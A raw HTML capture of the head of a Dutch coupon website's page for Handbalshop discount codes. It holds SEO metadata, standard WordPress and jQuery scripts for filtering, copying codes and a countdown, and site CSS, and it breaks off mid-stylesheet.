

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/handbalshop-kortingscodes/
body_size: 27139
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Handbalshop kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Handbalshop kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/handbalshop-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Handbalshop Archieven" />
	<meta property="og:description" content="10% Handbalshop kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/handbalshop-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/handbalshop-kortingscodes/","url":"https://qorting.nl/merken/handbalshop-kortingscodes/","name":"Handbalshop kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Handbalshop kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/handbalshop-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/handbalshop-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Handbalshop"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
